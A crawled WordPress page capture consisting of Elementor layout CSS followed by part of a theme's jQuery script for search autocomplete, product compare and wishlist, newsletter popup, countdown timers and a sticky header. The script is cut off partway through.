.elementor-element.elementor-element-5bf62c4 .elementor-post__title, .elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__title a{font-family:"ExemplarPro-Bold", Sans-serif;font-size:16px;font-weight:700;line-height:24px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__title{margin-bottom:12px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__meta-data{font-family:"Averta Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;margin-bottom:0px;}.elementor-16490 .elementor-element.elementor-element-8f03b52 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-91ddb8a > .elementor-widget-container{margin:60px 0px 150px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-2f6c998 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-16490 .elementor-element.elementor-element-2f6c998 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-16490 .elementor-element.elementor-element-f4058ad .elementor-heading-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-f4058ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws_blog_item{margin-bottom:16px;text-align:left;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title a{color:#2E2E2F;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:14px;font-weight:700;line-height:22px;margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .jws_post_excerpt{margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .entry-date a{color:#828282;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .entry-date{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .jws_post_content .jws_post_readmore{margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws_blog_item{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:16px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .blog_content.row{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title a{color:#2E2E2F;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_post_wap .entry-date a{color:#828282;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_post_wap .entry-date{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}@media(min-width:768px){.elementor-16490 .elementor-element.elementor-element-141cb84{width:74.4%;}.elementor-16490 .elementor-element.elementor-element-2f6c998{width:25.6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16490 .elementor-element.elementor-element-2f6c998{width:25.6%;}}@media(max-width:1024px){.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.72 * 100% );}.elementor-16490 .elementor-element.elementor-element-5bf62c4:after{content:"0.72";}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__thumbnail__link{width:100%;}.elementor-16490 .elementor-element.elementor-element-f4058ad .elementor-heading-title{font-size:18px;}.elementor-16490 .elementor-element.elementor-element-f4058ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws_blog_item{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:16px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .blog_content.row{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:12px;line-height:18px;margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .entry-date{font-size:10px;line-height:16px;}.elementor-16490 .elementor-element.elementor-element-35d5897 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws_blog_item{margin-bottom:16px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:14px;line-height:22px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}}@media(max-width:767px){.elementor-16490 .elementor-element.elementor-element-10fda54 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-16490 .elementor-element.elementor-element-5bf62c4:after{content:"0.5";}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__thumbnail__link{width:100%;}.elementor-16490 .elementor-element.elementor-element-2f6c998 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-f4058ad .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-f4058ad > .elementor-widget-container{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws_blog_item{margin-bottom:16px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:14px;line-height:22px;margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-16490 .elementor-element.elementor-element-35d5897 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:14px;line-height:22px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-f1952f9 */.tw-featured-img img {
    width: 100%;
    height: auto;
    object-fit: contain;
}/* End custom CSS */
/* Start custom CSS for theme-post-excerpt, class: .elementor-element-b554886 */.tw-content h1, .tw-content h2 {
	 font-size: 24px;
	 font-weight: 700;
	 line-height: 1.5em;
	 margin-top: 24px;
	 margin-bottom: 24px;    font-family: "ExemplarPro-Bold", Sans-serif;
}
 .tw-content h3, .tw-content h4 {
	 font-size: 20px;
	 font-weight: 700;
	 line-height: 1.5em;
	 margin-bottom: 24px;
	 margin-top: 24px;
}
 .tw-content h5, .tw-content h6 {
	 font-size: 18px;
	 font-weight: 600;
	 line-height: 1.5em;
	 margin-bottom: 24px;
	 margin-top: 24px;
}
 .tw-content p {
	 margin-bottom: 24px;
}

 .tw-content ul {
     margin-bottom: 24px;
 }/* End custom CSS */
/* Start custom CSS for table-of-contents, class: .elementor-element-c919747 */.tw-tob .elementor-toc__header {
	 padding: 0;
	 border: 0;
	 padding-bottom: 16px;
	 margin-bottom: 16px;
	 position: relative;
}
 .tw-tob .elementor-toc__header:before {
	 content: '';
	 width: 90px;
	 height: 2px;
	 position: absolute;
	 bottom: 0;
	 left: 0;
	 background-color: #c30001;
}
 .tw-tob .elementor-toc__list-wrapper {
	 padding: 0;
	 border: 0;
}
 .tw-tob .elementor-widget-container {
	 padding: 24px;
	 background-color: #f9f9f9;
}

.tw-tob .elementor-toc__list-item-text-wrapper {
    align-items: flex-start;
}

.tw-tob .elementor-toc__body {
    padding: 0;
}/* End custom CSS */
/* Start custom CSS for post-navigation, class: .elementor-element-0e76d80 */.tw-navigation.elementor-post-navigation {
    justify-content: space-between;
}

.tw-navigation.elementor-post-navigation .elementor-post-navigation__next.elementor-post-navigation__link {
    flex: 0 0 calc(50% - 15px);
    max-width: calc(50% - 15px);
}

.elementor-post-navigation-borders-yes .elementor-post-navigation__separator {
    display: none;
}

.tw-navigation.elementor-post-navigation .elementor-post-navigation__next.elementor-post-navigation__link {
    padding-left: 20px;
}

.tw-navigation.elementor-post-navigation .elementor-post-navigation__prev.elementor-post-navigation__link {
    padding-right: 20px;
}

.elementor-post-navigation__prev.elementor-post-navigation__link {
    padding-right: 30px;
}
.elementor-post-navigation__next.elementor-post-navigation__link {
    padding-left: 30px;
}

@media (max-width: 1024px){
    .tw-navigation .elementor-post-navigation .elementor-post-navigation__link {
        white-space: normal!important;
        width: 100% !important;
        padding-right: 0;
        padding-left: 0;
    }
    
    .elementor-post-navigation {flex-direction: column;    row-gap: 15px;    padding-bottom: 20px;
    border-bottom: 1px solid #eee;}
}/* End custom CSS */
/* Start custom CSS for post-comments, class: .elementor-element-91ddb8a */.tw-comment .comments-area .comment-respond .comment-form .submit{
    background: #982628;
}

.comments-area .comment_top .comments-title {
        color: #2E2E2F;
    font-family: "ExemplarPro-Bold", Sans-serif;
    font-size: 20px;
    font-weight: 700;
    line-height: 32px;
}

.comments-area .comment-respond .comment-reply-title {
    color: #2E2E2F;
    font-family: "ExemplarPro-Bold", Sans-serif;
    font-size: 20px;
    font-weight: 700;
    line-height: 32px;
}
.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-author {
    font-family: "ExemplarPro-Bold", Sans-serif;
font-style: normal;
font-weight: 700;
font-size: 14px;
line-height: 22px;
color: #2E2E2F;
}

.comments-area .comment_top .comment-list li .comment-body .comment-info p {
    font-family: "ExemplarPro-Regular", Sans-serif;
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #434344;
margin-top: 8px;
margin-bottom: 9px;
}

.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-header-info .comment-date {
    font-family: "ExemplarPro-Regular", Sans-serif;
font-style: normal;
font-weight: 400;font-size: 12px;
line-height: 18px;
}

.comments-area .comment-respond .comment-form .logged-in-as {
        font-family: "Averta Regular", Sans-serif;
    font-weight: 400;
}

.comments-area .comment-respond .comment-form textarea {
        font-family: "ExemplarPro-Regular", Sans-serif;
    font-style: normal;
    font-weight: 400;
}

.comments-area .comment-respond .comment-form .submit,
.comments-area .comment-respond .comment-form input[type="text"] {
    font-family: "ExemplarPro-Regular", Sans-serif;
    font-style: normal;
    font-weight: 400;
}

.logged-in-as {
    display: none;
}

.comments-area .comment-respond .comment-form .comment-notes {font-family: "ExemplarPro-Regular", Sans-serif;
    font-style: normal;
    font-weight: 400;}
    
.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-header-info .reply a {font-family: "ExemplarPro-Bold", Sans-serif;
    font-style: normal;
    font-weight: 700;}/* End custom CSS */
/* Start custom CSS for jws_blog, class: .elementor-element-35d5897 */.sitebar-blog .jws_blog_item .jws_post_wap {display: flex;}/* End custom CSS */
/* Start custom CSS for jws_blog, class: .elementor-element-ad5d18f */.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .post_cat {display: none;}

.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .separator {display: none;}

.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content {    display: flex;
    padding-top: 0;
    flex-flow: column-reverse;}
    
    .jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .entry-title {margin-top: 12px; margin-bottom: 0px;}
    
    .tw-sidebar-blog .blog_content.jws_blog_layout1 .jws_post_image img {
    aspect-ratio: 5/3;
    object-fit: cover;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-2f6c998 */@media (max-width: 767px) {
    .tw-aside {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    z-index: 9999999;
    width: 100%;
    height: 100vh;
    overflow: auto;
    padding: 32px 24px;
    display: none;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-9d86cb3 */section.elementor-section.elementor-top-section.elementor-element.elementor-element-d42ab4c.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {display: none;}

.jws-breadcrumbs {
        font-family: "ExemplarPro-Regular", Sans-serif;
        font-weight: 400;
        color: #828282;
        font-size: 14px;
        line-height: 20px;
}

.elementor-widget-jws-breadcrumbs > div {
    padding-left: 0!important;
    background-image: none !important;
}
 .jws-breadcrumbs__item--current {
     color: #982628 !important;
 }
 
 section.elementor-section.elementor-top-section.elementor-element.elementor-element-67546a1.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-column-gap-default>.elementor-column>.elementor-element-populated {padding: 0;}
 
@media (max-width: 767px) {
     section.elementor-section.elementor-top-section.elementor-element.elementor-element-67546a1.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
         padding: 16px 0px 24px 0px;
 }
}/* End custom CSS */

--- FILE ---
content_type: application/x-javascript
request_url: https://vhndistribution.com/wp-content/themes/auriane/assets/js/main.js?ver=2.1.7
body_size: 7814
content:
var jwsThemeModule;
(function($) {
	"use strict";
	jwsThemeModule = (function() {
		return { 
		    jws_script: jws_script, 
			init: function() {
				this.login_form();
				this.header_sticky();
				this.jwsCompare();
				this.jwsWishlist();
				this.car_single_tabs();
				this.search_product();
				this.post_gallery();
				this.post_related();
				this.menu_mobile();
				this.scrollTop();
				this.menu_list();
                this.mobile_default();
                this.jws_theme_countdown();
                this.menu_offset(); 
                this.video_popup();
                this.jws_theme_newsletter(); 
                this.init_jws_notices();
			},
   
            init_jws_notices: function() {
                  $(document).on('click', '.show_filter_shop', function() {
                    $('#jws-shop-topbar').slideToggle();
                    $(this).toggleClass('active');
                    $('.jws-filter-modal').fadeIn().addClass('open');
                    $('.sidebar-sideout').addClass('opened').toggleClass('open');
                });
                $(document).on('click', '.modal-close , .modal-overlay', function() {
                    $('.jws-filter-modal').fadeOut().removeClass('open');
                    $('.show_filter_shop').removeClass('active');
                });
                $('body').on('click', '.jws-icon-cross', function(e) {
                    e.preventDefault(); 
                     var _this = $(this).parents('[role="alert"]');
                    _this.remove();
                  
                });
        
            },
            jws_theme_newsletter: function() { 
               var _send_mail = $('.jws-newsletter-popup');
        	   if( _send_mail.length === 0 || typeof Cookies === undefined) return;
                var _ckie_popup = Cookies.get('ckie_popup');
    			if( _ckie_popup !=='true'  ){
    			    setTimeout(function(){
    				jws_content_newsletter();
    				},6000);
    			}

                $('.sub-new-nothank').on('click',function(){
                  Cookies.set('ckie_popup', true, { expires: 1, path: '/' });
                  setTimeout(function(){
                    $.magnificPopup.close();
                  },300);
                });
                
                
                function jws_content_newsletter() {
                   $.magnificPopup.open({
                        items: {
                            src: '.jws-newsletter-popup' 
                        },
                       	type: 'inline',
                		mainClass: 'mfp-fade',
                		removalDelay: 160,
                		disableOn: false,
                		preloader: false,
                		fixedContentPos: true,
                        overflowY: 'scroll',
                		callbacks: {
                		    beforeOpen: function() {
                                this.st.mainClass = 'quick-view-main';
                            },  
                			open: function() {
                				$(window).resize()
                			},
                		},
                    });
                }
            },
            

            jws_theme_countdown: function() {
				var $tb_countdown_js = $('.jws-sale-time');
				if($tb_countdown_js.length > 0) {
					$tb_countdown_js.each(function() {
						var $this = $(this);
						var $countdown_time = $this.data('countdown');
						var $current_time = new Date().getTime();
						var $dateEnd = new Date($countdown_time * 1000);

						if($countdown_time > $current_time) {
							return;
						}
						// Update the count down every 1 second
						setInterval(function() {
							// Get today's date and time
							var $current_time = new Date().getTime();
							// Find the distance between now and the count down date
							var distance = $dateEnd - $current_time;
							// Time calculations for days, hours, minutes and seconds
							var days = Math.floor(distance / (1000 * 60 * 60 * 24));
							var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
							var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
							var seconds = Math.floor((distance % (1000 * 60)) / 1000);
							if(days < 1) {
								$this.html('<div class="jws-box-countdown"><span class="wrapper"><span>0</span> <p>' + $this.data('d') + '</p></span></div><span>:</span>' + '<div class="jws-box-countdown"><span class="wrapper"><span>0</span> <p>' + $this.data('h') + '</p></span></div><span>:</span>' + '<div class="jws-box-countdown"><span class="wrapper"><span>0</span> <p>' + $this.data('m') + '</p></span></div><span>:</span>' + '<div class="jws-box-countdown"><span class="wrapper"><span>0</span> <p>' + $this.data('s') + '</p></span></div>');
								return false;
							}
							$this.html('<div class="jws-box-countdown"><span class="wrapper"><span>' + days + '</span> <p>' + $this.data('d') + '</p></span></div><span>:</span>' + '<div class="jws-box-countdown"><span class="wrapper"><span>' + hours + '</span> <p>' + $this.data('h') + '</p></span></div><span>:</span>' + '<div class="jws-box-countdown"><span class="wrapper"><span>' + minutes + '</span> <p>' + $this.data('m') + '</p></span></div><span>:</span>' + '<div class="jws-box-countdown"><span class="wrapper"><span>' + seconds + '</span> <p>' + $this.data('s') + '</p></span></div>');
						  
                        }, 1000);
					});
				}
			},
			menu_list: function() {
				$(document).on("click", 'body[data-elementor-device-mode="mobile"] .jws-menu-list.toggle-mobile .menu-list-title', function() {
					$(this).next('ul').slideToggle();
				});
			},
			post_related: function() {
				$('.post_related_slider').not('.slick-initialized').slick({
					dots: false,
					arrows: true,
					swipeToSlide: true,
					prevArrow: '<span class="jws-carousel-btn prev-item"><i class="jws-icon-caret-right-thin"></i></span>',
					nextArrow: '<span class="jws-carousel-btn next-item "><i class="jws-icon-caret-right-thin"></i></span>',
				});
			},
			
			/* Car form for autocomplete input fields*/
			search_product: function() {
			 
			           if (typeof($.fn.devbridgeAutocomplete) == 'undefined') return;
                    var escapeRegExChars = function(value) {
                      return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
                    };
                    $('form.jws-ajax-search').each(function() {
                      var $this = $(this),
                        number = parseInt($this.data('count')),
                        thumbnail = parseInt($this.data('thumbnail')),
                        postCat = $this.find('[name="product_cat"]'),
                        $results = $this.parent().find('.jws-search-results'),
                        postType = $this.data('post_type'),
                        url = jws_script.ajax_url + '?action=jws_ajax_search',
                        price = parseInt($this.data('price'));
                      url += '&post_type=' + postType;
                      $results.on('click', '.view-all-results', function() {
                        $this.submit();
                      });
                      $(document).on("click", '.jws-reset-search', function() {
                        console.log('ok');
        				$this.find('[type="text"]').val('').change();
        			  });
                      $this.find('[type="text"]').devbridgeAutocomplete({
                        serviceUrl: url,
                        appendTo: $results,
                        onSelect: function(suggestion) {
                          if (suggestion.permalink.length > 0)
                            window.location.href = suggestion.permalink;
                        },
                        onSearchStart: function(query) {
                         if(!$this.find('.form-loader .loader').length) {
                            $this.find('.form-loader').append('<div class="loader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/></svg></div>');  
                          }
                          $this.addClass('search-loading');
                        },
                        beforeRender: function(container) {
                          if (container[0].childElementCount > 2)
                            $(container).append('<div class="view-all-results"><span>View all results</span></div>');
                        },
                        onSearchComplete: function(query, suggestions) {
                          $this.removeClass('search-loading');
                        },
                        formatResult: function(suggestion, currentValue) {
                          if (currentValue == '&') currentValue = "&#038;";
                          var pattern = '(' + escapeRegExChars(currentValue) + ')',
                            returnValue = '';
                          if (thumbnail && suggestion.thumbnail) {
                            returnValue += ' <div class="suggestion-thumb">' + suggestion.thumbnail + '</div>';
                          }
                          returnValue += '<div class="suggestion_content"><h4 class="suggestion-title result-title">' + suggestion.value + '</h4>';
                          if (suggestion.no_found) returnValue = '<div class="suggestion-title no-found-msg">' + suggestion.value + '</div>';
                          if (price && suggestion.price) {
                            returnValue += ' <div class="suggestion-price price">' + suggestion.price + '</div></div>';
                          }
                          return returnValue;
                        }
                      });
                      if (postCat.length) {
                        var searchForm = $this.find('[type="text"]').devbridgeAutocomplete(),
                          serviceUrl = jws_script.ajax_url + '?action=jws_ajax_search';
                        if (number > 0) serviceUrl += '&number=' + number;
                        serviceUrl += '&post_type=' + postType;
                        postCat.on('cat_selected', function() {
                          if (postCat.val() != '') {
                            searchForm.setOptions({
                              serviceUrl: serviceUrl + '&product_cat=' + postCat.val()
                            });
                          } else {
                            searchForm.setOptions({
                              serviceUrl: serviceUrl
                            });
                          }
                          searchForm.hide();
                          searchForm.onValueChange();
                        });
                      }
                      $('body').click(function() {
                        $this.find('[type="text"]').devbridgeAutocomplete('hide');
                      });
                      $('.jws-search-results').click(function(e) {
                        e.stopPropagation();
                      });
                    });
                    $('.input-dropdown').eq(0).each(function() {
                      var dd = $(this);
                      var btn = dd.find('> a');
                      var input = dd.find('> input');
                      var list = dd.find('> .list-wrapper');
                      var form_skin = dd.parents('.jws-search-form');
                    
                    
                      list.on('click', 'a', function(e) {
                        e.preventDefault();
                        
                        var value = $(this).data('val');
                        var label = $(this).text();
                        list.find('.active').removeClass('active');
                        $(this).addClass('active');
                        btn.text(label);
                        input.val(value).trigger('cat_selected');
                   
                      
                      });
                
                
                    });
			},
			car_single_tabs: function() {
				$(document).on('click', '.form-filter-product-cars span[data-tabs]', function() {
					var tabs_main = $(this).parents('.form-filter-product-cars');
					tabs_main.find('span[data-tabs]').removeClass('active');
					tabs_main.find('.tabcontent').hide();
					var tab = $(this).data('tabs');
					$(this).addClass('active');
					$('#' + tab).show();
				});
			},
			jwsCompare: function() {
				var cookiesName = 'jws_compare_list';
             
				if(jwsThemeModule.jws_script.is_multisite) {
				}
				var $body = $("body"),
					$widget = $('.jws-compare-info-widget'),
					compareCookie = Cookies.get(cookiesName);
				if($widget.length > 0) {
					try {
						var ids = JSON.parse(compareCookie);
						$widget.find('.compare-count').text(ids.length);
					} catch(e) {
						console.log('cant parse cookies json');
					}
				}
				// Add to compare action
				$body.on('click', 'a.jws-compare-btn, a.jws-comparesg-btn', function(e) {
					var $this = $(this),
						id = $this.data('id');
					if($this.hasClass('added')) return true;
					e.preventDefault();
					$this.addClass('loading');
					$.ajax({
						url: jwsThemeModule.jws_script.ajax_url,
						data: {
							action: 'jws_add_to_compare',
							id: id
						},
						dataType: 'json',
						method: 'GET',
						success: function(response) {
							if(response.table) {
								updateCompare(response);
							} else {
								console.log('something wrong loading compare data ', response);
							}
						},
						error: function() {
							console.log('We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.');
						},
						complete: function() {
							$this.removeClass('loading').addClass('added');
						},
					});
				});
				// Remove from compare action
				$body.on('click', '.jws-compare-remove', function(e) {
					var $table = $('.jws-compare-table');
					e.preventDefault();
					var $this = $(this),
						id = $this.data('id');
					$table.addClass('loading');
					$this.addClass('loading');
					$.ajax({
						url: jwsThemeModule.jws_script.ajax_url,
						data: {
							action: 'jws_remove_from_compare',
							id: id
						},
						dataType: 'json',
						method: 'GET',
						success: function(response) {
							if(response.table) {
								updateCompare(response);
							} else {
								console.log('something wrong loading compare data ', response);
							}
						},
						error: function() {
							console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
						},
						complete: function() {
							$table.removeClass('loading');
							$this.addClass('loading');
						},
					});
				});
				// Elements update after ajax
				function updateCompare(data) {
					if($widget.length > 0) {
						$widget.find('.compare-count').text(data.count);
					}
					if($('.jws-compare-table').length > 0) {
						$('.jws-compare-table').replaceWith(data.table);
					}
				}
			},
			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * jws wishlist functions
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			jwsWishlist: function() {
				var cookiesName = 'jws_wishlist_list';
				if(jwsThemeModule.jws_script.is_multisite) {
					cookiesName += '_' + jwsThemeModule.jws_script.current_blog_id;
				}
				var $body = $("body"),
					$widget = $('.jws-wishlist-info-widget'),
					wishlistCookie = Cookies.get(cookiesName);
				if($widget.length > 0) {
					try {
						var ids = JSON.parse(wishlistCookie);
						$widget.find('.wishlist-count').text(ids.length);
					} catch(e) {
						console.log('cant parse cookies json');
					}
				}
				// Add to wishlist action
				$body.on('click', 'a.jws-wishlist-btn , a.jws-wishlistsg-btn', function(e) {
					var $this = $(this),
						id = $this.data('id');
					if($this.hasClass('added')) return true;
					e.preventDefault();
                     if(!$this.find('.loader').length) {    
                        $this.append('<div class="loader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/></svg></div>');    
                    }
					$this.addClass('loading');
					$.ajax({
						url: jwsThemeModule.jws_script.ajax_url,
						data: {
							action: 'jws_add_to_wishlist',
							id: id
						},
						dataType: 'json',
						method: 'GET',
						success: function(response) {
							if(response.table) {
								updateWishlist(response);
							} else {
								console.log('something wrong loading wishlist data ', response);
							}
						},
						error: function() {
							console.log('We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
						},
						complete: function() {
							$this.removeClass('loading').addClass('added');
                            $('.jws_toolbar_wishlist').addClass('dots');
                             setTimeout(function(){
                               $('.jws_toolbar_wishlist').removeClass('dots');  
                             },3000); 
						},
					});
				});
				// Remove from wishlist action
				$body.on('click', '.jws-wishlist-remove', function(e) {
					var $table = $('.jws-wishlist-table');
					e.preventDefault();
					var $this = $(this), table = $this.parents('.jws-wishlist-table'),
						id = $this.data('id');
                     if(!table.find('.loader').length) {    
                        table.append('<div class="loader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/></svg></div>');    
                    }    
				
					table.addClass('loading');
					$.ajax({
						url: jwsThemeModule.jws_script.ajax_url,
						data: {
							action: 'jws_remove_from_wishlist',
							id: id
						},
						dataType: 'json',
						method: 'GET',
						success: function(response) {
							if(response.table) {
								updateWishlist(response);
							} else {
								console.log('something wrong loading wishlist data ', response);
							}
						},
						error: function() {
							console.log('We cant remove product wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
						},
						complete: function() {
						
							table.removeClass('loading');
						},
					});
				});
				// Elements update after ajax
				function updateWishlist(data) {
					if($widget.length > 0) {
						$widget.find('.wishlist-count').text(data.count);
					}
					if($('.jws-wishlist-table').length > 0) {
						$('.jws-wishlist-table').replaceWith(data.table);
					}
				}
			},
			header_sticky: function() {
				if($('.cafe-row-sticky')[0]) {
				
						$('.cafe-row-sticky').each(function() {
							var $this = $(this);
							var $sidebar = $('.jws_sticky_move');
							var $parent = $(this).parent();
							var current_width = 0;
							$(window).on("load resize",function(){
								if(current_width != $(window).width()) {
									current_width = $(window).outerWidth();
									$parent.height('');
									if(current_width > 1024.98 && $this.hasClass('desktop-sticky')) {
										$parent.height($this.outerHeight());
									} else if(current_width < 1024.98 && current_width > 768.98 && $this.hasClass('tablet-sticky')) {
										$parent.height($this.outerHeight());
									} else if(current_width < 768.98 && $this.hasClass('mobile-sticky')) {
										$parent.height($this.outerHeight());
									} else {
										$this.removeClass('is-sticky');
										$this.find('.elementor-widget-clever-site-logo').removeClass('header-is-sticky');
									}
								}
							}).resize();
							var HeaderTop = $parent.offset().top - $('body').offset().top;
							var old_top_position = 0;
							$(window).on('scroll', function() {
								var top = $(window).scrollTop();
								if($this.hasClass('cafe-scroll-up-sticky')) {
									top = top - $parent.outerHeight();
									if(old_top_position > top && top > $parent.outerHeight() * 3) {
										$this.not('.active-sticky').addClass('active-sticky');
										$this.removeClass('no-active-sticky');
										$sidebar.removeClass('no-active-sticky');
									} else {
										$this.removeClass('active-sticky');
										if($this.hasClass('is-sticky')) {
											$this.addClass('no-active-sticky');
											$sidebar.addClass('no-active-sticky');
										}
									}
									old_top_position = top;
								}
								if(current_width > 1024.98 && $this.hasClass('desktop-sticky')) {
									if(HeaderTop < top) {
										$this.not('.is-sticky').addClass('is-sticky');
